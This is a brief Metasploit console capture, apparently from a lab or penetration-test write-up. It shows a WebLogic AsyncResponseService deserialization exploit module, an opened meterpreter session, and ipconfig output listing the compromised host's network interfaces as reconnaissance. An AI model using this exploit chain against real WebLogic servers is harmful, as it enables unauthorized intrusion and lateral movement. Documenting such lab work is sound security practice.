 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >
[*] Stopping exploit/multi/handler
sessions -i 7
[*] Starting interaction with 7...
meterpreter > ipconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0
Hardware MAC : 6e:bf:36:f3:a0:31
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.170.84.2
IPv4 Netmask : 255.255.255.0
Interface  3
============
Name         : eth1
Hardware MAC : 66:b8:a2:0d:7b:03
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.169.85.3
IPv4 Netmask : 255.255.255.0
meterpreter >